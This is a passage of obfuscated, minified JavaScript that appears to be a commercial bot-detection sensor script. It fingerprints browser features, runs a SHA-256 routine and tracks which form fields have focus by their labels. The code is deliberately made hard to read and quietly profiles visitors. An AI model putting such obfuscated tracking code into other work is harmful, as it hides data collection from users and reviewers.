[],[l8(W3),NU,FT,l8(B4),B4],[],[],[],[l8(RI),vn,l8(Dm),R6],[l8(hD),N5,N5,l8(k3)],[bA,l8(Dm),Y3,l8(GV),JI,l8(N5),k3,l8(v5),f1,l8(l4)],[],[],[],[l8(zV),Uh,l8(Uh),NT],[l8(NT),Y1,l8(Y1),N4],[],[ft,B6,zj,l8(k3),l8(dq),bA,HE],[dq,l8(Y3),dq,l8(vI)],[],[l8(gt),Yn,FT],[l8(Tt),N6,xf,HE,l8(UX)],[],[l8(jh),r3,l8(ET)],[v5,l8(k3),zj,f1,l8(r3)],[GX,l8(Uh),NT,l8(RI),R6],[tN,l8(UX),B4],[l8(ft),Eh,Zh,l8(Zh)],[l8(DM),Zh,l8(Zh),l8(jh)],[]];}break;case Iw:{var b27=Mk7[rk];VX(b27[FT]);var jC7=FT;NC7+=QC;}break;case YH:{NC7+=sx;var Vw7=Mk7[rk];var W77=FT;}break;case PW:{var V27=Mk7[rk];NC7=qF;RX(V27[FT]);}break;case BJ:{NC7+=j7;var g77=Mk7[rk];var FH7=Mk7[WH];var DB=QP([],[]);var wO7=XS(dc(g77,Wj[dc(Wj.length,xf)]),H4);var BL7=tM[FH7];}break;}}while(NC7!=xK);};var lB=function(){NZ=["\f2Q\rH","vep","H\b","3]\bPe$R/;.MW","$F>0)KSDR","!]NH\x07c}#\f\nU;\v >","([<","25RZ(Y\"!jK_EN","\x3fL=","\t<\'$S","\x3fRHD4]>:5","(t\b\x00^qWf*]8d\r\btU\'2yBbK\b\vm\nOW7>AKY","ojO_IH\'\r.[/\n\x3f","x","-#w&","\r\b\n%PrW,[",".^HJD-R47]<","NS0K#\'\"\\","NJ\r","YBW\'0=WTN G\bI#\f","C9HK","RH","F,\t%"," M\"","XN","T6","<,\v9R","\x07S[1Q90#","Z(\n4\"lN[(M9<(VI","8Y","N2\b)fS","\n[2","]E8P)3]HJN","B&6*\x3f0","Z_P","b<\b","2H\v]","BJ\b","WJN\x40","F","4ULW5]\"\x3f[_[HT","TS Z","\n2\f","6L2]Z_&62T[_\nE","0","F\x00[\'T((g*64","!\x3f","\\/6P:","h","\'\b*Q\'%;","/:D#gKEQqp-y\x07u{&HUNOe0","^FM","QJ","\v\t","\f_>=","\'\f","u\nJW-W.u&LNNQ2zG92M\x3fRIUB$L+7+]BR[(\x3fC5\bs5NDHYa\\/u.L_YC_jX4[\'Q\x07!\r\f\x00pSVS\"J9u*MI_OIL#X;/>~UYD J%\'\vDR)t","N8:#MY_","[VNS:S+5A=","PSXNC","\rU\"\n[ \v","geNl^3\x3f","YT&Rx","_/N\x3f!","(J/\'&LUY","VD\bH\x00","`nj=d/","I\rlfxv",":2w\rH(P>0 JSNU\v<","!",".KnBDO2LW=6","R,","Z7\x3f/yg0!:x>\x3fOPIi;t","G,:*$S]Q$","gQI\vN/\f\x3fF(\n6"," ]N{NU2*Q","YC\nBi2*d;<","%QRBR/8\"VN","q","\x07#;\"O\rSX","N)((]$:\t\b","\v.F ","/Y$","\'\"KJDR\v",">","o&\f6YY\nYD J%\'","4","\fN)}/\x3f\tCph\fY2J8<)__\x00\f_f4W&7_>HUX2)=&J[HDIf/\x40:6_pH\fY\r_><)\tYO\t_h","\v:\v\f<Y"," 1Q","5;<oN","U)_83","1\"T_LU\vc/6P","%JU\\D","$F/62LSE\b","\v`a","=U$\x07","\f6_==2US6[8","\f#Y)S\x40$z+!&",":","\x07]:",";F-\v\x07!.>_ND$P),","k\x07 \v:$UY/X#\'*",",]C","\x3fH","\f<+]","J\'\f2","s\b(`","9\".","\t0\n\x00>H",".\fa-\b4YYD","UB/[9&","XH\r_","5fv%","1XoB J/","\v\x3fZ->2","/\vU\x07","1.]\'9#\r\b\n#U\vRs3L%\'","\b9H","$%2U\bUB8]\"4)__","*F&0\v>\f2","","KHH","\x40,","B",".V\\","(U\'\t>","5D,","Ad\v\x3fZ:\f\f\r1^","5\nX","\n$hPS,[>\'>p_J\vD|)\nZ%\b6","J/-3",")4+[|DU#_2\n3W:","XPS&_>0","H","HDN#*\x3fG,\b5:<h\rQS.K>",">]","(7Q","=#\b)1E!ND.L","HH\rQ","etSN)\'","DH\t];\b","]NqH\'\x3f\x40,","H%3\x40,&\r\b","xW5[<*]|DLN","\"L","W3K}9D","m\x07~","5Q\x3f","Q[X$J%8\"L_Y","(B(","Fi\x07^\"4","8\f ","2\"LlDB\vI","F$H&","\\Y\x00L","a#;1WQN","0~_$(]\x3f\f\f\v9LcP/","KQ","\x00\'","\'9Q:1$EIY\x40$P>&","#]V_y","Y.9_+","%[<<$]~J\x40","8 ypv\ftwe q\x3fh,b$\x3f\t4Y[^(T!9*VU[SN3-L0VbM^Me\nSjw","B&2QKcR J+","=",")HI","X\nU\'N#","!6HDsP\'W)0gtS]\n>V3w]\'","4HVB","\x07S[1R/!\"\\","_$\x3fb,<\r",":\f9=Y\vIBp)!.N_","mfyk\x07","e\x3fV-%&#_UF5a, )[NB\x00O","\n7P[EN","2V#33s_R","I","z&\b5$U\vR","QU(","U9\'#+5N","1NXa.L!05qTGO\v4\n5F","R\vH\x07\x3fZ=","h)J>%}dw\x40","5_oB.L+2\"iOD\x40=S!;X","&\\J","N_E\vN","Wa1","\v1\r&UUT(R#!>[RJF\v","#!\r\v","m&\t2&\bY\x00P[(P","M1","","\v6","\x00t","85$&NY6M/\'gp_GD","%4W(\b","Z%4PHDU_6","(VQNT","8F(\n","M","Np\fp","=","j\vN\f_\x079p,\b0\v","37L","e\n1E","}D&K\'0)LI","\'6=","\x00\f\v5X3SD*[8","o[","\t_2:;\x40=*","  H","y(>\n\x00Y3]\bP2J+6,IBDN_>\x3fQ-","!.{>6!\"HxS2]8<7LUY","TU 6X","Ke4"];};var kl7=function dl7(Ol7,FF7){'use strict';var Ud7=dl7;switch(Ol7){case FK:{var ZI=FF7[rk];Wj.push(l27);var cp7=ZI[Ug()[Sg(bE)].apply(null,[G8,B4,BS,TP,z0,PW7])](function(Bt){return Uj.apply(this,[GL,arguments]);});var gW7;return gW7=cp7[Ug()[Sg(l4)](EE,XG,zT,Mt,z0,Gp7)](G0()[V0(xX)](jF7,dh)),Wj.pop(),gW7;}break;case IW:{Wj.push(Wh);try{var SI=Wj.length;var HO7=hr([]);var RL7=QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)].apply(null,[GX,d4,NU])][q1()[V1(Wc)].call(null,Hl7,NU)]),Fr(Gz[fj(typeof zf()[HG(C1)],'undefined')?zf()[HG(xf)](wM,PL7):zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)](hr([]),d4,NU)][q1()[V1(IV)].apply(null,[SL7,qt])]),xf)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)](UI,d4,NU)][f4()[E0(dE)].apply(null,[zj,Yj,Y1,rX])]),l4)),Fr(Gz[fj(typeof zf()[HG(C1)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[fY,zk7]):zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)].apply(null,[zG,d4,NU])][Ls()[ls(d9)].call(null,H4,Hf,zT)]),B4)),Fr(Gz[fj(typeof zf()[HG(bn)],'undefined')?zf()[HG(xf)].call(null,f6,Ft):zf()[HG(dE)](LU,zG)](Gz[G0()[V0(zj)](Fl,vI)][zf()[HG(sh)].apply(null,[SN,Tt])]),XG)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)](z0,d4,NU)][q1()[V1(dh)](Q77,I3)]),XC[fj(typeof Ls()[ls(bA)],'undefined')?Ls()[ls(l4)](z0,ww7,gL7):Ls()[ls(cX)](nY,AG,wR7)]())),Fr(Gz[fj(typeof zf()[HG(OQ)],QP([],[][[]]))?zf()[HG(xf)](AQ,fY):zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)].apply(null,[hr([]),d4,NU])][Ug()[Sg(N6)](UH7,gT,Y3,OP,hr(xf),MW7)]),f1)),Fr(Gz[D5(typeof zf()[HG(C1)],QP([],[][[]]))?zf()[HG(dE)](LU,zG):zf()[HG(xf)].call(null,Rq,JH7)](Gz[Ls()[ls(bE)].apply(null,[hr(FT),d4,NU])][fj(typeof G0()[V0(fE)],'undefined')?G0()[V0(C1)](gS,zC7):G0()[V0(L5)](Iz,jq)]),N5)),Fr(Gz[zf()[HG(dE)].call(null,LU,zG)](Gz[Ls()[ls(bE)](vv,d4,NU)][fj(typeof Ps()[Qf(RI)],'undefined')?Ps()[Qf(C1)].call(null,bE,OQ,qb,p27):Ps()[Qf(v5)](N5,Ir,tL7,PO7)]),Un)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)].call(null,pv,d4,NU)][fj(typeof q1()[V1(ET)],QP([],[][[]]))?q1()[V1(XG)].call(null,dA,r27):q1()[V1(sn)].call(null,CD,mQ)]),zj)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[fj(typeof Ls()[ls(Nt)],'undefined')?Ls()[ls(l4)].apply(null,[TP,XR7,I77]):Ls()[ls(bE)](hr(xf),d4,NU)][D5(typeof Ls()[ls(BS)],QP([],[][[]]))?Ls()[ls(hw7)](hr(hr(FT)),Pw,PS):Ls()[ls(l4)].call(null,hr(hr({})),Xq,q9)]),C1)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)](N4,d4,NU)][zf()[HG(rM)].call(null,fN,sh)]),GV)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)].apply(null,[xf,d4,NU])][f4()[E0(dM)].call(null,mh,FP,k3,tL7)]),Ir)),Fr(Gz[zf()[HG(dE)].apply(null,[LU,zG])](Gz[Ls()[ls(bE)](zj,d4,NU)][q1()[V1(mb)](kv,Rc)]),XC[Ls()[ls(wM)](N5,gj,wN)]())),Fr(Gz[fj(typeof zf()[HG(zV)],QP('',[][[]]))?zf()[HG(xf)](I77,zp7):zf()[HG(dE)].apply(null,[LU,zG])](Gz[Ls()[ls(bE)](hD,d4,NU)][fj(typeof Ls()[ls(l4)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[hr(xf),bW7,PS]):Ls()[ls(A6)](hr(xf),cs,B4)]),k3)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[D5(typeof Ls()[ls(PS)],QP('',[][[]]))?Ls()[ls(bE)].apply(null,[RS,d4,NU]):Ls()[ls(l4)].call(null,ft,FX,cl7)][q1()[V1(Hq)](xj,Dh)]),HV)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[fj(typeof Ls()[ls(Bn)],'undefined')?Ls()[ls(l4)](vn,FL7,I77):Ls()[ls(bE)](hr(FT),d4,NU)][Ls()[ls(sq)](hr(hr(xf)),H5,jh)]),Zb[vv])),Fr(Gz[zf()[HG(dE)].call(null,LU,zG)](Gz[Ls()[ls(bE)](fs,d4,NU)][q1()[V1(vq)].apply(null,[lE,SM])]),gT)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)](HE,d4,NU)][G0()[V0(sn)](AQ,L5)]),TP)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)].apply(null,[zj,d4,NU])][q1()[V1(zV)].apply(null,[cr,N4])]),Zh)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[fj(typeof Ls()[ls(dE)],'undefined')?Ls()[ls(l4)].apply(null,[SY,wn,Wd7]):Ls()[ls(bE)].apply(null,[SY,d4,NU])][Ls()[ls(nW7)].apply(null,[qc,xL7,Zq])]),v5)),Fr(Gz[D5(typeof zf()[HG(QX)],QP('',[][[]]))?zf()[HG(dE)].call(null,LU,zG):zf()[HG(xf)].call(null,pA,sM)](Gz[Ls()[ls(bE)](N4,d4,NU)][zf()[HG(dW7)].call(null,Wf,pd7)]),mh)),Fr(Gz[zf()[HG(dE)](LU,zG)](Gz[Ls()[ls(bE)](v5,d4,NU)][fj(typeof q1()[V1(v5)],QP('',[][[]]))?q1()[V1(XG)].apply(null,[Jj,Xb]):q1()[V1(Ob)](jU,FT)]),z0)),Fr(Gz[fj(typeof zf()[HG(sn)],QP([],[][[]]))?zf()[HG(xf)](ww7,Al7):zf()[HG(dE)].call(null,LU,zG)](Gz[q1()[V1(W3)].apply(null,[nN,Rh])][fj(typeof zf()[HG(B6)],QP('',[][[]]))?zf()[HG(xf)](J27,SZ):zf()[HG(GV)](dG,dq)]),fs)),Fr(Gz[D5(typeof zf()[HG(rI)],QP([],[][[]]))?zf()[HG(dE)](LU,zG):zf()[HG(xf)].apply(null,[AB,Bd7])](Gz[fj(typeof G0()[V0(FA)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[Aq,zl7]):G0()[V0(zj)](Fl,vI)][q1()[V1(QY)].apply(null,[U4,lI])]),hD));var KL7;return Wj.pop(),KL7=RL7,KL7;}catch(Jw7){Wj.splice(dc(SI,xf),Infinity,Wh);var WL7;return Wj.pop(),WL7=Zb[zj],WL7;}Wj.pop();}break;case Oz:{Wj.push(In);var LF7=Gz[q1()[V1(Ir)](x0,HY)][zf()[HG(d6)](E77,zj)]?XC[q1()[V1(fs)](Mp7,Xq)]():FT;var T27=Gz[q1()[V1(Ir)].call(null,x0,HY)][fj(typeof Ls()[ls(tl7)],QP([],[][[]]))?Ls()[ls(l4)](hr({}),jS,PW7):Ls()[ls(Xd7)](vv,Yv,CR7)]?xf:FT;var pw7=Gz[q1()[V1(Ir)](x0,HY)][D5(typeof zf()[HG(pM)],QP([],[][[]]))?zf()[HG(MX)](z27,vq):zf()[HG(xf)](Pb,tn)]?xf:XC[fj(typeof Ps()[Qf(xf)],QP([],[][[]]))?Ps()[Qf(C1)].call(null,Zh,n9,Vh,kx7):Ps()[Qf(XG)].call(null,B4,B4,z3,cX)]();var NO7=Gz[q1()[V1(Ir)].call(null,x0,HY)][D5(typeof G0()[V0(IM)],QP([],[][[]]))?G0()[V0(MQ)](Er,wI):G0()[V0(C1)](A77,FL7)]?xf:Zb[zj];var wB=Gz[q1()[V1(Ir)](x0,HY)][q1()[V1(DV)](RT,Ob)]?xf:Zb[zj];var fO7=Gz[q1()[V1(Ir)].call(null,x0,HY)][Ls()[ls(MY)].apply(null,[vP,Wp7,pW7])]?xf:Zb[zj];var jl7=Gz[q1()[V1(Ir)](x0,HY)][Ug()[Sg(NT)](pl7,C1,hr(xf),hD,Hg,xV)]?xf:Zb[zj];var GB=Gz[q1()[V1(Ir)](x0,HY)][D5(typeof Ps()[Qf(ft)],QP([],[][[]]))?Ps()[Qf(Dm)].call(null,wn,HE,Tq,z6):Ps()[Qf(C1)].call(null,jh,OZ,MR7,qM)]?xf:FT;var xZ=Gz[q1()[V1(Ir)](x0,HY)][Ls()[ls(nT)].call(null,tr,VZ,hS)]?Zb[z0]:FT;var bl7=Gz[Ls()[ls(TM)](GV,MT,wn)][fj(typeof zf()[HG(tN)],QP([],[][[]]))?zf()[HG(xf)](Dt,Kb):zf()[HG(zj)](ZA,NT)].bind?xf:FT;var IL7=Gz[q1()[V1(Ir)](x0,HY)][Ug()[Sg(Tt)].call(null,p3,f1,hr(hr(xf)),f1,qM,m9)]?xf:FT;var vx7=Gz[q1()[V1(Ir)](x0,HY)][zf()[HG(mb)](ms,fE)]?XC[q1()[V1(fs)](Mp7,Xq)]():FT;var YW7;var zO7;try{var Dl7=Wj.length;var Bl7=hr(hr(rk));YW7=Gz[q1()[V1(Ir)].call(null,x0,HY)][Ls()[ls(G6)].apply(null,[H4,lN,ft])]?Zb[z0]:Zb[zj];}catch(kd7){Wj.splice(dc(Dl7,xf),Infinity,In);YW7=FT;}try{var ZL7=Wj.length;var sO7=hr(hr(rk));zO7=Gz[q1()[V1(Ir)](x0,HY)][Ls()[ls(Xq)](Wm,Pl7,Bm)]?xf:Zb[zj];}catch(ql7){Wj.splice(dc(ZL7,xf),Infinity,In);zO7=Zb[zj];}var JC7;return Wj.pop(),JC7=QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(QP(LF7,Fr(T27,xf)),Fr(pw7,l4)),Fr(NO7,B4)),Fr(wB,XG)),Fr(fO7,Zb[hD])),Fr(jl7,f1)),Fr(GB,N5)),Fr(YW7,Un)),Fr(zO7,zj)),Fr(xZ,Zb[Yn])),Fr(bl7,GV)),Fr(IL7,Ir)),Fr(vx7,JI)),JC7;}break;case UL:{var Qw7=FF7[rk];Wj.push(KM);var v77=zf()[HG(N5)].apply(null,[bN,zT]);var IJ7=zf()[HG(Ql7)].call(null,Jj,sn);var vk7=FT;var qk7=Qw7[zf()[HG(wM)](qm,v5)]();while(Db(vk7,qk7[Ls()[ls(HE)].call(null,hr({}),G27,gm)])){if(X9(IJ7[zf()[HG(zG)](LG,L5)](qk7[D5(typeof G0()[V0(KI)],QP('',[][[]]))?G0()[V0(HE)](Pw,Nc):G0()[V0(C1)].apply(null,[J3,Mc])](vk7)),FT)||X9(IJ7[zf()[HG(zG)].apply(null,[LG,L5])](qk7[G0()[V0(HE)].apply(null,[Pw,Nc])](QP(vk7,Zb[z0]))),FT)){v77+=Zb[z0];}else{v77+=FT;}vk7=QP(vk7,l4);}var NI;return Wj.pop(),NI=v77,NI;}break;case SW:{var x27;var Sp7;Wj.push(It);var UO7;for(x27=FT;Db(x27,FF7[Ls()[ls(HE)](wn,dr,gm)]);x27+=xf){UO7=FF7[x27];}Sp7=UO7[Ls()[ls(Om)](xX,BQ,qt)]();if(Gz[q1()[V1(Ir)].call(null,Uf,HY)].bmak[fj(typeof Ls()[ls(vv)],QP('',[][[]]))?Ls()[ls(l4)](Nc,Md7,Rl7):Ls()[ls(QY)](Rg,nx7,cZ)][Sp7]){Gz[fj(typeof q1()[V1(f1)],'undefined')?q1()[V1(XG)](ld7,qW7):q1()[V1(Ir)].call(null,Uf,HY)].bmak[Ls()[ls(QY)](l4,nx7,cZ)][Sp7].apply(Gz[q1()[V1(Ir)].apply(null,[Uf,HY])].bmak[Ls()[ls(QY)].call(null,DS,nx7,cZ)],UO7);}Wj.pop();}break;case tp:{Wj.push(Pw7);var jW7=Om;var jJ7=zf()[HG(N5)](XU,zT);for(var kB=Zb[zj];Db(kB,jW7);kB++){jJ7+=D5(typeof G0()[V0(mQ)],QP([],[][[]]))?G0()[V0(dM)].apply(null,[zW7,GQ]):G0()[V0(C1)](VI,CI);jW7++;}Wj.pop();}break;case tK:{Wj.push(st);Gz[q1()[V1(L5)](WC7,KI)](function(){return dl7.apply(this,[tp,arguments]);},Zb[wn]);Wj.pop();}break;}};var RY=function(Xp7,ER7){return Xp7!=ER7;};var GW7=function DR7(wZ,QJ7){'use strict';var Vx7=DR7;switch(wZ){case JR:{var JF7=function(EW7,hl7){Wj.push(Zh);if(hr(xx7)){for(var OW7=XC[Ps()[Qf(XG)](XG,B4,GQ,cX)]();Db(OW7,zX);++OW7){if(Db(OW7,Zb[XG])||fj(OW7,XC[q1()[V1(H4)](mh,IV)]())||fj(OW7,bM)||fj(OW7,hb)){Kx7[OW7]=l8(xf);}else{Kx7[OW7]=xx7[Ls()[ls(HE)](B6,jA,gm)];xx7+=Gz[D5(typeof Ls()[ls(C1)],QP([],[][[]]))?Ls()[ls(f1)](R6,qt,gT):Ls()[ls(l4)](Y3,JR7,vS)][Ps()[Qf(HE)](Nt,Ir,qt,WC7)](OW7);}}}var rW7=zf()[HG(N5)](ct,zT);for(var j27=FT;Db(j27,EW7[D5(typeof Ls()[ls(xf)],QP([],[][[]]))?Ls()[ls(HE)](hr(FT),jA,gm):Ls()[ls(l4)](Yn,mk7,CR7)]);j27++){var xW7=EW7[G0()[V0(HE)].call(null,Il7,Nc)](j27);var HZ=HS(En(hl7,Un),Zb[HE]);hl7*=Zb[f1];hl7&=Zb[N5];hl7+=XC[q1()[V1(nY)](JY,ft)]();hl7&=Zb[Un];var Nl7=Kx7[EW7[zf()[HG(z0)].call(null,rX,W3)](j27)];if(fj(typeof xW7[G0()[V0(fs)](JO7,bA)],Ug()[Sg(xf)](q9,Un,Tt,xf,hr(hr([])),qt))){var QB=xW7[G0()[V0(fs)](JO7,bA)](Zb[zj]);if(X9(QB,W3)&&Db(QB,Zb[C1])){Nl7=Kx7[QB];}}if(X9(Nl7,Zb[zj])){var Zd7=XS(HZ,xx7[Ls()[ls(HE)](S0,jA,gm)]);Nl7+=Zd7;Nl7%=xx7[D5(typeof Ls()[ls(TP)],QP('',[][[]]))?Ls()[ls(HE)](B6,jA,gm):Ls()[ls(l4)].call(null,KI,Gl7,WF7)];xW7=xx7[Nl7];}rW7+=xW7;}var ZR7;return Wj.pop(),ZR7=rW7,ZR7;};var GI=function(FB){var RC7=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var r77=0x6a09e667;var wH7=0xbb67ae85;var YL7=0x3c6ef372;var Lw7=0xa54ff53a;var LH7=0x510e527f;var ck7=0x9b05688c;var xH7=0x1f83d9ab;var PB=0x5be0cd19;var KW7=Hb(FB);var VB=KW7["length"]*8;KW7+=Gz["String"]["fromCharCode"](0x80);var Zp7=KW7["length"]/4+2;var JW7=Gz["Math"]["ceil"](Zp7/16);var Qp7=new (Gz["Array"])(JW7);for(var M27=0;M27<JW7;M27++){Qp7[M27]=new (Gz["Array"])(16);for(var UB=0;UB<16;UB++){Qp7[M27][UB]=KW7["charCodeAt"](M27*64+UB*4)<<24|KW7["charCodeAt"](M27*64+UB*4+1)<<16|KW7["charCodeAt"](M27*64+UB*4+2)<<8|KW7["charCodeAt"](M27*64+UB*4+3)<<0;}}var AL7=VB/Gz["Math"]["pow"](2,32);Qp7[JW7-1][14]=Gz["Math"]["floor"](AL7);Qp7[JW7-1][15]=VB;for(var HW7=0;HW7<JW7;HW7++){var NB=new (Gz["Array"])(64);var OL7=r77;var kw7=wH7;var gd7=YL7;var c77=Lw7;var pp7=LH7;var jR7=ck7;var q77=xH7;var bk7=PB;for(var WZ=0;WZ<64;WZ++){var Xx7=void 0,LL7=void 0,pk7=void 0,Lx7=void 0,zw7=void 0,K27=void 0;if(WZ<16)NB[WZ]=Qp7[HW7][WZ];else{Xx7=GZ(NB[WZ-15],7)^GZ(NB[WZ-15],18)^NB[WZ-15]>>>3;LL7=GZ(NB[WZ-2],17)^GZ(NB[WZ-2],19)^NB[WZ-2]>>>10;NB[WZ]=NB[WZ-16]+Xx7+NB[WZ-7]+LL7;}LL7=GZ(pp7,6)^GZ(pp7,11)^GZ(pp7,25);pk7=pp7&jR7^~pp7&q77;Lx7=bk7+LL7+pk7+RC7[WZ]+NB[WZ];Xx7=GZ(OL7,2)^GZ(OL7,13)^GZ(OL7,22);zw7=OL7&kw7^OL7&gd7^kw7&gd7;K27=Xx7+zw7;bk7=q77;q77=jR7;jR7=pp7;pp7=c77+Lx7>>>0;c77=gd7;gd7=kw7;kw7=OL7;OL7=Lx7+K27>>>0;}r77=r77+OL7;wH7=wH7+kw7;YL7=YL7+gd7;Lw7=Lw7+c77;LH7=LH7+pp7;ck7=ck7+jR7;xH7=xH7+q77;PB=PB+bk7;}return [r77>>24&0xff,r77>>16&0xff,r77>>8&0xff,r77&0xff,wH7>>24&0xff,wH7>>16&0xff,wH7>>8&0xff,wH7&0xff,YL7>>24&0xff,YL7>>16&0xff,YL7>>8&0xff,YL7&0xff,Lw7>>24&0xff,Lw7>>16&0xff,Lw7>>8&0xff,Lw7&0xff,LH7>>24&0xff,LH7>>16&0xff,LH7>>8&0xff,LH7&0xff,ck7>>24&0xff,ck7>>16&0xff,ck7>>8&0xff,ck7&0xff,xH7>>24&0xff,xH7>>16&0xff,xH7>>8&0xff,xH7&0xff,PB>>24&0xff,PB>>16&0xff,PB>>8&0xff,PB&0xff];};var WW7=function(){var RZ=EB();var X77=-1;if(RZ["indexOf"]('Trident/7.0')>-1)X77=11;else if(RZ["indexOf"]('Trident/6.0')>-1)X77=10;else if(RZ["indexOf"]('Trident/5.0')>-1)X77=9;else X77=0;return X77>=9;};var SR7=function(){var qJ7=nZ();var dF7=Gz["Object"]["prototype"]["hasOwnProperty"].call(Gz["Navigator"]["prototype"],'mediaDevices');var JJ7=Gz["Object"]["prototype"]["hasOwnProperty"].call(Gz["Navigator"]["prototype"],'serviceWorker');var Zw7=! !Gz["window"]["browser"];var wd7=typeof Gz["ServiceWorker"]==='function';var sw7=typeof Gz["ServiceWorkerContainer"]==='function';var LC7=typeof Gz["frames"]["ServiceWorkerRegistration"]==='function';var xJ7=Gz["window"]["location"]&&Gz["window"]["location"]["protocol"]==='http:';var dB=qJ7&&(!dF7||!JJ7||!wd7||!Zw7||!sw7||!LC7)&&!xJ7;return dB;};var nZ=function(){var Fx7=EB();var cR7=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Fx7);var zF7=Gz["navigator"]["platform"]==='MacIntel'&&Gz["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Fx7)&&!Gz["window"]["MSStream"]&&typeof Gz["navigator"]["standalone"]!=='undefined';return cR7||zF7;};var qw7=function(gk7){var OR7=Gz["Math"]["floor"](Gz["Math"]["random"]()*100000+10000);var rw7=Gz["String"](gk7*OR7);var UW7=0;var MC7=[];var YO7=rw7["length"]>=18?true:false;while(MC7["length"]<6){MC7["push"](Gz["parseInt"](rw7["slice"](UW7,UW7+2),10));UW7=YO7?UW7+3:UW7+2;}var lk7=TO7(MC7);return [OR7,lk7];};var jB=function(bI){if(bI===null||bI===undefined){return 0;}var kL7=function OH7(Qk7){return bI["toLowerCase"]()["includes"](Qk7["toLowerCase"]());};var Rp7=0;(HL7&&HL7["fields"]||[])["some"](function(bw7){var Yl7=bw7["type"];var Hd7=bw7["labels"];if(Hd7["some"](kL7)){Rp7=XJ7[Yl7];if(bw7["extensions"]&&bw7["extensions"]["labels"]&&bw7["extensions"]["labels"]["some"](function(jd7){return bI["toLowerCase"]()["includes"](jd7["toLowerCase"]());})){Rp7=XJ7[bw7["extensions"]["type"]];}return true;}return false;});return Rp7;};var DJ7=function(gx7){if(gx7===undefined||gx7==null){return false;}var h77=function rx7(B27){return gx7["toLowerCase"]()===B27["toLowerCase"]();};return R77["some"](h77);};var ZB=function(Ck7){try{var N27=new (Gz["Set"])(Gz["Object"]["values"](XJ7));return Ck7["split"](';')["some"](function(FJ7){var M77=FJ7["split"](',');var gp7=Gz["Number"](M77[M77["length"]-1]);return N27["has"](gp7);});}catch(bZ){return false;}};var BI=function(KF7){var FR7='';var BW7=0;if(KF7==null||Gz["document"]["activeElement"]==null){return KY(UW,["elementFullId",FR7,"elementIdType",BW7]);}var dp7=['id','name','for','placeholder','aria-label','aria-labelledby'];dp7["forEach"](function(Cd7){if(!KF7["hasAttribute"](Cd7)||FR7!==''&&BW7!==0){return;}var np7=KF7["getAttribute"](Cd7);if(FR7===''&&(np7!==null||np7!==undefined)){FR7=np7;}if(BW7===0){BW7=jB(np7);}});return KY(UW,["elementFullId",FR7,"elementIdType",BW7]);};var lC7=function(mC7){var tp7;if(mC7==null){tp7=Gz["document"]["activeElement"];}else tp7=mC7;if(Gz["document"]["activeElement"]==null)return -1;var D27=tp7["getAttribute"]('name');if(D27==null){var NW7=tp7["getAttribute"]('id');if(NW7==null)return -1;else return Z27(NW7);}return Z27(D27);};var mB=function(ZH7){var hR7=-1;var hI=[];if(! !ZH7&&typeof ZH7==='string'&&ZH7["length"]>0){var GH7=ZH7["split"](';');if(GH7["length"]>1&&GH7[GH7["length"]-1]===''){GH7["pop"]();}hR7=Gz["Math"]["floor"](Gz["Math"]["random"]()*GH7["length"]);var hk7=GH7[hR7]["split"](',');for(var P77 in hk7){if(!Gz["isNaN"](hk7[P77])&&!Gz["isNaN"](Gz["parseInt"](hk7[P77],10))){hI["push"](hk7[P77]);}}}else{var OF7=Gz["String"](xS(1,5));var RF7='1';var GL7=Gz["String"](xS(20,70));var MI=Gz["String"](xS(100,300));var qx7=Gz["String"](xS(100,300));hI=[OF7,RF7,GL7,MI,qx7];}return [hR7,hI];};var B77=function(KO7,SB){var Yk7=typeof KO7==='string'&&KO7["length"]>0;var VO7=!Gz["isNaN"](SB)&&(Gz["Number"](SB)===-1||kq()<Gz["Number"](SB));if(!(Yk7&&VO7)){return false;}var kk7='^([a-fA-F0-9]{31,32})$';return KO7["search"](kk7)!==-1;};var MB=function(Fp7,qB,lL7){var fI;do{fI=jk7(D2,[Fp7,qB]);}while(fj(XS(fI,lL7),FT));return fI;};var Ek7=function(VC7){Wj.push(lt);var bx7=nZ(VC7);var 